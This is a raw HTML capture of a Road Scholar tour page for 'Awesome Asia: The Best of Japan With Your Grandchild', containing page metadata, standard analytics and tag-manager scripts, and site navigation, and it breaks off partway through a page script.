

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/23479/awesome-asia-the-best-of-japan-with-your-grandchild/dates/
body_size: 95142
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Awesome Asia: The Best of Japan With Your Grandchild" />
        <meta property="idio:destination" content="Japan" /> 
        <meta property="idio:primaryTag" content="Intergenerational" />
        <meta property="idio:programDestination" content="Japan" />
        <meta property="idio:programPrimaryTag" content="Intergenerational" />
        <meta property="idio:programStartingPrice" content="14198" />
        <meta property="idio:programNumber" content="23479" />
        <meta property="idio:programDuration" content="14 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images1.cmp.optimizely.com/assets/23479-best-of-japan-tokyo-to-hiroshima-lghoz.jpg/Zz1jZDgwNmUxOGZlM2QxMWVkYjE1OThhZWZhMTRhZTNhNA==" />
        <meta property="og:image:secure_url" content="https://images1.cmp.optimizely.com/assets/23479-best-of-japan-tokyo-to-hiroshima-lghoz.jpg/Zz1jZDgwNmUxOGZlM2QxMWVkYjE1OThhZWZhMTRhZTNhNA==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/23479/Awesome-Asia-The-Best-of-Japan-With-Your-Grandchild" />
        <meta property="og:title" content="Awesome Asia: The Best of Japan With Your Grandchild" />
        <meta name="keywords" />
        <meta property="og:description" content="Japan is a country filled with contrasts, from lively cities to quiet temples. Alongside your grandchild, explore the best of Japan on an awesome adventure from Tokyo to Hiroshima." />
        <meta name="description" content="Japan is a country filled with contrasts, from lively cities to quiet temples. Alongside your grandchild, explore the best of Japan on an awesome adventure from Tokyo to Hiroshima." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/23479/awesome-asia-the-best-of-japan-with-your-grandchild/dates/" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"da8f40cb2a3f4c3c9467161539f8f9a1","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"da8f40cb2a3f4c3c9467161539f8f9a1"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'dbf9b09c-3b10-49cf-932a-f323876458db'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 19:25:35 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
